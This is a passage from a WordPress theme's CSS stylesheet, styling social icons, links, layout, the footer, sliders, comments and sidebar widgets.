    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -ms-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}

.social-icons.bordered-radius ul a:after {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}

.social-icons ul li:hover a:after,
.social-icons ul li:focus a:after {
    filter: alpha(opacity=70);
    opacity: 0.7;
}

.social-icons ul a[href*="dribbble.com"]:after {
    content: "\f233";
    background-color: #ea4c89;
}

.social-icons ul a[href*="facebook.com"]:after {
    content: "\f236";
    background-color: #1877f2;
}

.social-icons ul a[href*="twitter.com"]:after {
    content: "\f2b0";
    background-color: #1da1f2;
}

.social-icons ul a[href*="linkedin.com"]:after {
    content: "\f240";
    background-color: #bd081c;
}

.social-icons ul a[href*="instagram.com"]:after {
    content: "\f23e";
    background-color: #c32aa3;
}

.social-icons ul a[href*="youtube.com"]:after {
    content: "\f34f";
    background-color: #ff0000;
}

.social-icons ul a[href*="vimeo.com"]:after {
    content: "\f2c4";
    background-color: #1ab7ea;
}

.social-icons ul a[href*="google.com"]:after {
    content: "\f23b";
    background-color: #4285f4;
}

.social-icons ul a[href*="pinterest.com"]:after {
    content: "\f244";
    background-color: #e60023;
}

.social-icons ul a[href*="tumblr.com"]:after {
    content: "\f24d";
    background-color: #35465d;
}

.social-icons ul a[href*="twitch.tv"]:after {
    content: "\f2af";
    background-color: #9146ff;
}

.social-icons ul a[href*="vk.com"]:after {
    content: "\f10d";
    background-color: #4a76a8;
}

.social-icons ul a[href*="wordpress.com"]:after,
.social-icons ul a[href*="wordpress.org"]:after {
    content: "\f330";
    background-color: #21759b;
}

.social-icons ul a[href*="whatsapp.com"]:after {
    content: "\f2c5";
    background-color: #25d366;
}

.social-icons ul a[href*="reddit.com"]:after {
    content: "\f247";
    background-color: #ff4500;
}

.social-icons ul a[href*="snapchat.com"]:after {
    content: "\f24b";
    background-color: #fffc00;
}

.social-icons ul a[href*="snapchat.com"]:after {
    content: "\f237";
    background-color: #f94877;
}

/*--------------------------------------------------------------
# Links
--------------------------------------------------------------*/
a {
    color: #000;
    text-decoration: none;
}

a:visited {
    color: #000;
}

a:hover, a:focus, a:active {
    color: #3062ff;
}

a:focus {
    outline: thin dotted;
}

a:hover, a:active {
    outline: 0;
    text-decoration: none;
}

.anchor-link:hover,
.anchor-link:focus {
    text-decoration: none;
    background-image: linear-gradient(to bottom, rgba(196, 196, 196, 0) 50%, #c4c4c4 50%);
    background-repeat: repeat-x;
    background-size: 1px 1px;
    background-position: 0 100%;
}

/*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    background: #fff;
}

.body-scroll-locked {
    overflow: hidden;
}

.site-content {
    -webkit-transition: all 0.5s cubic-bezier(0.075, 0.82, 0.165, 1);
    transition: all 0.5s cubic-bezier(0.075, 0.82, 0.165, 1);
    will-change: filter;
}

.breadcrumbs {
    font-size: 16px;
    font-weight: 700;
    line-height: 1.2;
    text-transform: uppercase;
    word-spacing: 2px;
}

@media (max-width: 767px) {
    .breadcrumbs {
        display: none;
    }
}

.breadcrumbs ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}

.breadcrumbs ul li {
    display: inline-block;
}

.breadcrumbs ul .trail-item span {
    position: relative;
}

.breadcrumbs ul .trail-item.trail-begin span {
    padding-left: 0;
}

.breadcrumbs ul li span:before {
    content: "\f284";
    font-size: 18px;
    padding-right: 10px;
    padding-left: 10px;
}

.breadcrumbs ul .trail-item.trail-begin span:before {
    content: none;
}

.content-area,
.widget-area {
    padding-left: 20px;
    padding-right: 20px;
}

.column-layout-2 .content-area {
    -ms-flex: 0 0 66.66%;
    flex: 0 0 66.66%;
    max-width: 66.66%;
}

.column-layout-2 .widget-area {
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%;
}

.column-layout-3 .content-area {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.column-layout-3 .widget-area {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.no-sidebar .content-area {
    width: 100%;
}

@media only screen and (max-width: 991px) {
    .column-layout-2 .content-area,
    .column-layout-3 .content-area,
    .column-layout-2 .widget-area,
    .column-layout-3 .widget-area {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

.widget-area-highlight {
    border-width: 0 1px 0 1px;
    border-style: solid;
}

.twp-masonary-layout {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}

.twp-masonary-item {
    position: relative;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}

@media screen and (min-width: 992px) {
    .twp-masonary-item {
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }
}

.twp-masonary-item .news-article-grid .entry-video {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
    height: auto;
}

.twp-masonary-item .news-article-grid .entry-video iframe,
.twp-masonary-item .news-article-grid .entry-video object,
.twp-masonary-item .news-article-grid .entry-video embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer {
    clear: both;
    width: 100%;
}

.site-footer .footer-upper-area {
    background: #f7f7f7;
    padding-bottom: 40px;
    padding-top: 60px;
}

.site-footer .footer-lower-area {
    background: #2c3840;
    padding-bottom: 30px;
    padding-top: 30px;
}

.site-footer .footer-lower-area,
.site-footer .footer-lower-area a {
    color: #fff;
}

.site-footer .footer-lower-area .wrapper {
    margin-bottom: 2.500rem;
    margin-top: 2.500rem;
}

.site-footer .footer-lower-area .wrapper-last {
    margin-bottom: 4.500rem;
}

.site-footer .footer-lower-area .wrapper-last a {
    color: #b1b6b6;
}

.site-footer .footer-lower-area .site-info a {
    border-bottom: 1px solid #5a5d62;
}

.site-footer .footer-lower-area .wrapper-last a:hover,
.site-footer .footer-lower-area .wrapper-last a:focus {
    color: #fff;
}

.site-footer .site-footer-menu ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
    text-align: right;
}

.site-footer .site-footer-menu ul li {
    display: inline-block;
    vertical-align: middle;
}

.site-footer .site-footer-menu ul li a {
    display: block;
    margin-left: 10px;
}

/*--------------------------------------------------------------
##Recommemnded Recent SlIDER
--------------------------------------------------------------*/
.drawer-handle {
    background-color: #ffffff;
    color: #313131;
    position: fixed;
    z-index: 9;
    left: 30px;
    bottom: 40px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    cursor: pointer;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    opacity: 0;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}

.drawer-handle.rec-panel-active {
    opacity: 1;
}

.recommendation-panel-content {
    opacity: 0;
    padding: 20px 30px;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    z-index: 999;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}

.recommendation-panel-content,
.recommendation-panel-disabled .recommendation-panel-content {
    -webkit-transform: translateY(120px);
    -moz-transform: translateY(120px);
    -o-transform: translateY(120px);
    -ms-transform: translateY(120px);
    transform: translateY(120px);

    -webkit-transition: transform 0.5s linear;
    -moz-transition: transform 0.5s linear;
    -o-transition: transform 0.5s linear;
    transition: transform 0.5s linear;
}

.active-scrollpanel {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.drawer-handle-open,
.drawer-handle-close {
    cursor: pointer;
    font-size: 22px;
}

.drawer-handle-close {
    height: 50px;
    line-height: 50px;
    text-align: center;
    width: 50px;
}

.drawer-handle-close,
.recommendation-panel-slider {
    display: block;
    float: left;
}

.recommendation-panel-slider {

    margin-left: auto;
    margin-right: auto;
    float: none;
}

.drawer-carousel {
    overflow: inherit;
}

.drawer-carousel .story-list .post-panel {
    margin-bottom: 0;
}

.drawer-carousel .entry-content {
    padding: 0 10px;
}

.drawer-carousel .entry-title {
    margin: 0 auto;
}

/*--------------------------------------------------------------
##Back to top
--------------------------------------------------------------*/
.scroll-up {
    background: #fff;
    color: #000;
    position: fixed;
    z-index: 1000;
    bottom: 20px;
    right: 20px;
    display: none;
    width: 50px;
    height: 50px;
    padding: 0;
    font-size: 28px;
    line-height: 45px;
    text-align: center;
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}

@media (max-width: 767px) {
    .scroll-up {
        right: 20px;
        bottom: 20px;
    }
}

/*--------------------------------------------------------------
## Posts
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 0.1em 0 0;
}

.entry-meta {
    font-size: 12px;
}

.entry-meta, .entry-meta a {
    color: #999999;
}

.entry-meta .author-img,
.entry-meta .byline,
.entry-meta .sep-date-author,
.entry-meta .posted-on {
    display: inline-block;
    text-transform: capitalize;
    vertical-align: middle;
}

.entry-meta .author-img {
    border-radius: 100%;
    height: 35px;
    line-height: 35px;
    margin-right: 5px;
    overflow: hidden;
    width: 35px;
}

.sep-date-author {
    padding-left: 5px;
    padding-right: 5px;
    font-size: 24px;
}

.entry-meta-categories .cat-links .post-categories {
    list-style: none;
    margin: 0;
    padding: 0;
}

.entry-meta-categories .cat-links .post-categories li {
    display: inline-block;
    vertical-align: middle;
}

.entry-meta-categories .cat-links a {
    display: block;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
}

.meta-categories-1 .entry-meta-categories .cat-links .post-categories li {
    margin-right: 3px;
    vertical-align: bottom;
}

.meta-categories-1 .entry-meta-categories .cat-links a {
    margin-top: 5px;
    padding: 6px 8px;
}

.meta-categories-3 {
    margin-bottom: 15px;
}

.meta-categories-3a {
    margin-top: 30px;
}

.meta-categories-3 .entry-meta-categories .cat-links .post-categories li {
    background-color: #dd5540;
    padding: 6px 12px;
    margin: 0 4px;
    -webkit-transform: skewX(-10deg);
    -moz-transform: skewX(-10deg);
    -ms-transform: skewX(-10deg);
    -o-transform: skewX(-10deg);
    transform: skewX(-10deg);
}

.meta-categories-3 .entry-meta-categories .cat-links .post-categories li a {
    color: #fff;
    display: block;
    font-size: 1em;
    white-space: nowrap;
    -webkit-transform: skewX(10deg);
    -moz-transform: skewX(10deg);
    -ms-transform: skewX(10deg);
    -o-transform: skewX(10deg);
    transform: skewX(10deg);
}

.block-elements-single .entry-content {
    font-size: 18px;
    font-weight: 300;
    line-height: 1.8;
}

.block-elements-single .excerpt-content {
    font-size: 22px;
    font-style: italic;
    font-weight: 300;
    padding: 20px 0 0;
    position: relative;
}

@media only screen and (min-width: 768px) {
    .block-elements-single .excerpt-content:before {
        font-weight: bold;
        content: attr(data-initials);
        position: absolute;
        top: 10px;
        left: -0.31818em;
        display: block;
        font-size: 5.27778em;
        font-style: normal;
        line-height: 1;
        color: #171617;
        opacity: .1;
    }
}

.block-elements-recommended .related-items {
    margin-bottom: 20px;
}

/*--------------------------------------------------------------
## Pages
--------------------------------------------------------------*/
.site-header .header-marquee .title-label {
    font-size: 1rem;
    font-weight: 700;
    text-transform: uppercase;
}

.header-marquee .marquee-title {
    font-size: 85%;
    line-height: 40px;
    padding-left: 10px;
    padding-right: 10px;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.block-elements {
    border-bottom: 1px solid;
    padding-top: 40px;
    padding-bottom: 40px;
    position: relative;
}

.content-wrapper {

}

.custom-background-image .content-wrapper {
    padding: 20px;
}

.block-elements-1 .content-wrapper-2a .content-panel {
    border-bottom: 1px solid;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.content-list {
    border-bottom: 1px solid;
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.content-list:last-child {
    border: 0;
}

.news-article-list {
    display: table;
    width: 100%;
    height: 100%;
}

.news-article-list .entry-details,
.news-article-list .entry-image {
    display: table-cell;
    vertical-align: middle;
}

.block-elements-3 .content-wrapper-3a .news-article-list .entry-details,
.block-elements-3 .content-wrapper-3a .news-article-list .entry-image {
    vertical-align: top;
}

.news-article-list .entry-image {
    width: 140px;
}

.verticle-slider .news-article-list .entry-image {
    height: 120px;

}

.news-article-list.direct-ltr .entry-image {
    padding-right: 10px;
}

.news-article-list-medium .entry-image {
    width: 240px;
}

.news-article-list-medium.direct-ltr .entry-image {
    padding-right: 20px;
}

.block-elements-7:before {
    content: "";
    display: block;
    width: 100%;
    height: 300px;
    position: absolute;
    top: 0;
    left: 0;
}

.block-elements-7 .content-header {
    padding-top: 40px;
    margin-bottom: 60px;
}

.content-video .entry-image {
    position: relative;
}

.content-video .popup-video {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-top: -25px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

.playback-animation {
    display: inline-block;
    height: 50px;
    position: relative;
}

.playback-animation:before,
.playback-animation:after {
    border-radius: 50%;
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 50px;
    height: 50px;
}

.playback-animation:before {
    z-index: 0;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    -webkit-animation: pulse-border 1500ms ease-out infinite;
    animation: pulse-border 1500ms ease-out infinite;
}

.playback-animation:after {
    z-index: 1;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    transition: all 200ms;
}

.playback-animation i {
    color: #fff;
    font-size: 26px;
    position: relative;
    z-index: 2;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
}

@keyframes pulse-border {
    0% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        opacity: 1;
    }
    100% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        opacity: 0;
    }
}

.content-grid {
    -moz-box-shadow: 0 3px 24px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 3px 24px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 24px rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}

.content-grid {
    margin-bottom: 30px;
}

.content-grid:hover,
.content-grid:focus {
    box-shadow: 0 20px 60px -6px rgba(0, 0, 0, 0.5);
    -webkit-transform: translateY(-3px);
    -moz-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    -o-transform: translateY(-3px);
    transform: translateY(-3px);
}

.content-grid .entry-details {
    padding: 20px;
    margin: 0 auto;
}

.twp-post-hentry {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
}

.twp-post-hentry.twp-post-full .post-thumbnail {
    margin-bottom: 30px;
}

.post-thumbnail {
    position: relative;
}

.twp-pin-post {
    visibility: hidden;
    opacity: 0;
    cursor: pointer;
    -webkit-transition: all .3s cubic-bezier(.32, .74, .57, 1);
    -moz-transition: all .3s cubic-bezier(.32, .74, .57, 1);
    -ms-transition: all .3s cubic-bezier(.32, .74, .57, 1);
    -o-transition: all .3s cubic-bezier(.32, .74, .57, 1);
    transition: all .3s cubic-bezier(.32, .74, .57, 1);
}

.entry-title:hover .twp-pin-post,
.entry-title:focus .twp-pin-post {
    visibility: visible;
    opacity: 1;
}

.entry-title:focus-within .twp-pin-post {
    visibility: visible;
    opacity: 1;
}

.twp-post-hentry .post-thumbnail,
.twp-post-hentry .twp-content-wraper {
    position: relative;
    padding-left: 10px;
    padding-right: 10px;
}

@media screen and (min-width: 992px) {
    .twp-post-grid .post-thumbnail {
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }

    .twp-post-grid .twp-content-wraper {
        -ms-flex: 0 0 66.66%;
        flex: 0 0 66.66%;
        max-width: 66.66%;
    }
}

/*--------------------------------------------------------------
# Slider
--------------------------------------------------------------*/
.slick-slider-space .slick-list {
    margin-left: -10px;
    margin-right: -10px;
}

.slick-slider-space .slick-slide {
    padding-left: 10px;
    padding-right: 10px;
}

.slide-icon,
.slide-icon-1 {
    text-align: center;
    padding: 0;
}

.slide-icon {
    color: #fff;
    display: block;
    position: absolute;
    z-index: 1;
    font-size: 24px;
    line-height: 50px;
    cursor: pointer;
    top: 50%;
    margin-top: -25px;
    width: 50px;
    height: 50px;
}

.block-elements-2 .title-controls-nav {
    margin-top: 40px;
}

.title-controls-nav .slide-icon-1 {
    display: inline-block;
    width: 30px;
    height: 30px;
    min-height: 30px;
    line-height: 30px;
}

.slide-icon:before {
    display: block;
    line-height: 50px;
}

.slide-icon-box {
    width: 30px;
    height: 80px;
    top: 0;
    margin: 0 auto;
}

.slide-icon-box.slide-prev {
    left: -40px;
}

.slide-icon-box.slide-next {
    right: -40px;
}

.slide-icon-box:before {
    line-height: 80px;
}

.slide-prev:hover,
.slide-prev:focus,
.slide-next:hover,
.slide-next:focus {
    outline: none !important;
}

.slide-prev {
    left: 15px;
}

.slide-next {
    right: 15px;
}

.slick-dots {
    display: block;
    width: 100%;
    padding: 0;
    margin: 15px auto;
    list-style: none;
    text-align: center;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    cursor: pointer;
}

.slick-dots li button {
    background: #000;
    border: 0;
    border-radius: 100%;
    width: 10px;
    height: 10px;
    padding: 0;
    margin: 5px;
    font-size: 1px;
    line-height: 1px;
    color: #000;
    opacity: .45;
    -webkit-transition: all 0.7s;
    -moz-transition: all 0.7s;
    -ms-transition: all 0.7s;
    -o-transition: all 0.7s;
    transition: all 0.7s;
}

.slick-dots li.slick-active button,
.slick-dots li button:hover,
.slick-dots li button:focus {
    opacity: 1;
}

.slick-dots li.slick-active button {
    width: 20px;
    border-radius: 6px;
}

.content-slides {
    position: relative;
}

.twp-slider-overlay .content-slides:after {
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(22, 31, 48, 0)), color-stop(58%, rgba(22, 31, 48, 0.9)));
    background-image: linear-gradient(-180deg, rgba(22, 31, 48, 0) 0%, rgba(22, 31, 48, 0.9) 58%);
    position: absolute;
    top: 0%;
    width: 100%;
    height: 100%;
}

.twp-slider-overlay .content-slides.slick-current:after {
    content: "";
}

.twp-latest-tab ul {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}

.twp-latest-tab ul li {
    display: inline-block;
    vertical-align: middle;
}

.twp-latest-tab ul li .twp-latest-filter {
    color: #000;
    line-height: 1;
    display: block;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 700;
}

.twp-latest-tab ul li .twp-latest-filter .svg-icon {
    display: inline-block;
    margin: 0 5px 3px;
    vertical-align: middle;
}

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.twp-comment-toggle {
    text-align: left;
    margin-bottom: 40px;
    position: relative;
    width: 100%;
}

.comment-toggle-label {
    font-weight: 700;
    text-transform: uppercase;
}

.twp-comment-toggle .svg-icon {
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
}

.comment-toggle-icon {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 45px;
    z-index: 1;
    padding: 0 10px;
    display: inline-block;
    line-height: 1px;
}

.twp-comment-active .comment-toggle-icon:after {
    width: 13px;
    height: 1px;
}

.comment-toggle-icon:before,
.comment-toggle-icon:after {
    content: '';
    width: 13px;
    height: 1px;
    background-color: #fff;
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.comment-toggle-icon:after {
    width: 1px;
    height: 13px;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

#comments .comments-title {
    margin-bottom: 60px;
    font-size: 27px;
    font-weight: 700;
    text-transform: uppercase;
}

.page #comments .comments-title {
    margin-top: 60px;
}

#comments .comment-list {
    list-style: none;
    margin: 40px auto;
}

#comments .comment-list li {
    border-bottom: 1px solid #eee;
    margin-bottom: 40px;
}

#comments .comment-list li article {
    padding: 0;
    margin-bottom: 40px;
}

#comments .comment-list .children {
    list-style: none;
    margin: 0;
    padding-left: 30px;
    position: relative;
}

#comments .comment-list .children li {
    margin: 0;
    border: none;
}

#comments .comment-list .comment-content li {
    margin-bottom: 10px;
    border: none;
}

#comments .comment-list .comment-content h1,
#comments .comment-list .comment-content h2,
#comments .comment-list .comment-content h3,
#comments .comment-list .comment-content h4,
#comments .comment-list .comment-content h5,
#comments .comment-list .comment-content h6 {
    margin-bottom: 30px;
    margin-top: 30px;
}

#comments .comment-body {
    min-height: 60px;
    display: block;
    position: relative;
    clear: both;
}

#comments .comment-body p:last-child {
    margin-bottom: 0;
}

#comments .comment-body footer {
    margin-bottom: 35px;
}

#comments .comment-body .comment-content {
    background: #f4f7f6;
    padding: 20px;
    clear: both;
    line-height: 1.75;
    position: relative;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

#comments .comment-body .comment-content:before {
    content: '';
    position: absolute;
    top: -9px;
    left: 22px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #f4f7f6 transparent;
}

#comments .comment-author img {
    float: left;
    margin-right: 20px;
    border-radius: 50%;
}

#comments .comment-author .fn {
    font-weight: 700;
    font-style: normal;
    line-height: normal;
    display: inline-block;
    padding-top: 5px;
}

#comments .comment-author .says {
    display: none;
}

#comments .comment-meta .comment-metadata {
    font-size: 14px;
    line-height: inherit;
    margin-top: 5px;
    filter: alpha(opacity=70);
    opacity: 0.7;
}

#comments .comment-meta .comment-metadata .edit-link {
    margin-left: 10px;
    font-style: italic;
}

#comments .reply {
    margin-top: 30px;
}

#comments .comment-reply-link {
    font-weight: 600;
    font-size: 14px;
}

#comments .comment-reply-link:after {
    content: "\f119";
    border: none;
    transform: none;
    font-size: 20px;
    line-height: inherit !important;
    margin-left: 5px;
    vertical-align: middle;
    transition: margin-left 250ms ease;
}

#comments .comment-reply-link:hover:after {
    margin-left: 13px;
}

#comments .comment-list .bypostauthor .comment-author img {
    border: 2px solid #ffcc00;
}

#comments .comment-form {
    margin-top: 30px;
}

#comments .comment-form p {
    margin-bottom: 10px;
}

#comments .comment-form p:last-child {
    margin-bottom: 0px;
}

#comments .comment-list #respond {
    margin: -20px 0 40px 0px;
}

#comments .comment-form-info-fields {
    margin-bottom: 25px;
}

#comments .comment-form-author input#author, #comments .comment-form-email input#email, #comments .comment-form-url input#url, #comments .comment-form-comment textarea {
    width: 100%;
    margin-top: 3px;
}

#comments p.comment-form-author, #comments p.comment-form-email, #comments p.comment-form-url {
    width: 32%;
    margin-right: 2%;
    float: left;
}

#comments p.comment-form-url {
    margin-right: 0;
    clear: right;
    margin-bottom: 30px;
}

#comments #wp-comment-cookies-consent {
    margin-right: 7px;
    vertical-align: 1px;
}

#comments p.form-submit {
    clear: both;
}

#comments span.required {
    color: #ff7979;
}

#comments .comment-awaiting-moderation {
    color: #DB6A23;
}

#comments p.comment-notes, #comments p.logged-in-as, #comments p.must-log-in {
    margin-bottom: 30px;
    margin-top: -20px;
    font-size: 14px;
    font-style: italic;
}

#comments p.form-allowed-tags {
    margin-bottom: 25px;
    font-size: 14px;
}

#comments h3.comment-reply-title {
    font-size: 18px;
    margin-bottom: 5px;
    clear: both;
}

#comments ol li h3.comment-reply-title {
    margin-top: 60px;
}

#comments h3.comment-reply-title #cancel-comment-reply-link {
    display: inline-block;
    margin-left: 10px;
    text-transform: none;
    font-size: 14px;
    font-weight: 600;
    filter: alpha(opacity=60);
    opacity: 0.6;
}

#comments .comment-form p.form-submit {
    margin-bottom: 0;
    margin-top: 30px;
}

#comments .comment-form .comment-subscription-form, #comments .comment-form .comment-subscription-form:only-child {
    font-size: 14px;
    margin-top: 20px;
}

#comments .comment-form .comment-subscription-form:last-child {
    margin-top: 0px;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 20px;
}

.widget-title {
    font-size: 26px;
    font-weight: 700;
    margin: 0 auto 0;
    position: relative;
    text-transform: uppercase;
}

.widget select {
    width: 100%;
}

.widget ol,
.widget ul {
    list-style: none;
    padding-left: 0;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0;
}

.widget ol li,
.widget ul li {
    margin-bottom: 10px;
}

.widget.widget_archive ul li,
.widget.widget_categories ul li,
.widget.widget_pages ul li,
.widget.widget_meta ul li,
.widget.widget_recent_comments ul li,
.widget.widget_recent_entries ul li,
.widget_nav_menu ul li a {
    margin: 0 0 15px;
    display: block;
    border-bottom: 1px solid;
    padding-bottom: 10px;
}

.site .widget ul li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.widget_tag_cloud,
.widget_product_tag_cloud {
    margin-bottom: 4em;
    position: relative;
    z-index: 2;
}

.widget_tag_cloud .tagcloud,
.widget_product_tag_cloud .tagcloud {
    margin-bottom: 1.2em;
    *zoom: 1;
}

.widget_tag_cloud .tagcloud:before, .widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after {
    display: table;
    content: "";
}

.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:after {
    clear: both;
}

.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
    position: relative;
    cursor: pointer;
    display: inline-block;
    float: left;
    font-size: 12px !important;
    font-weight: 600;
    margin: 0 5px 5px 0;
    padding: 8px 10px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
    transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
}

.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
    background-color: #ffffff;
}

.widget_tag_cloud .tagcloud a::before,
.widget_product_tag_cloud .tagcloud a::before,
.widget_tag_cloud .tagcloud a::after,
.widget_product_tag_cloud .tagcloud a::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 1px solid #eeeeee;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}

.widget_tag_cloud .tagcloud a:hover::before,
.widget_product_tag_cloud .tagcloud a:hover::before {
    margin-top: 2px;
    margin-left: -2px;
}

.widget_tag_cloud .tagcloud a:hover::after,
.widget_product_tag_cloud .tagcloud a:hover::after {
    margin-top: -2px;
    margin-left: 2px;
    z-index: -1;
}

#wp-calendar {
    width: 100%;
    margin: 0;
}

#wp-calendar caption {
    text-align: right;
    color: #333;
    margin-bottom: 15px;
    margin-top: -10px;
}

#wp-calendar thead th {
    text-align: center;
}

#wp-calendar tbody td {
    background: #f5f5f5;
    border: 1px solid #e8e8e8;
    text-align: center;
    padding: 8px;
}

#wp-calendar tbody td:hover {
    background: #fff;
}

#wp-calendar tbody .pad {
    background: none;
}

#wp-calendar tfoot #next {
    text-transform: uppercase;
    text-align: right;
    border: none;
    background: none;
}

#wp-calendar tfoot #prev {
    text-transform: uppercase;
    text-align: left;
    border: none;
    background: none;
}

#wp-calendar tfoot td.pad {
    display: none;
}

.site .widget .tab-head .twp-nav-tabs {
    border-bottom: 2px solid;
}

.site .widget .tab-head .twp-nav-tabs li {
    float: left;
    margin: 0 auto;
    width: 33.33%;
}

.site .widget .tab-head .twp-nav-tabs > li > a {
    background: rgba(0, 0, 0, .05);
    display: block;
    padding: 15px 0;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
}

.site .widget .tab-head .post-description {
    margin-top: 20px;
}

.tab-icon {
    width: 15px;
    height: 15px;
    display: inline-block;
    margin-right: 5px;
    vertical-align: middle;
}

.site-content .tab-icon {
    width: 20px;
    height: 20px;
}

.tab-content > .tab-pane {
    display: none;
}

.tab-content > .active {
    display: block;
}

.twp-widget-list li .article-list {
    border-bottom: 1px solid;
    margin-bottom: 15px;
    padding-bottom: 15px;
}

.twp-widget-list li:last-child .article-list {
    border: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.twp-widget-list .article-image {
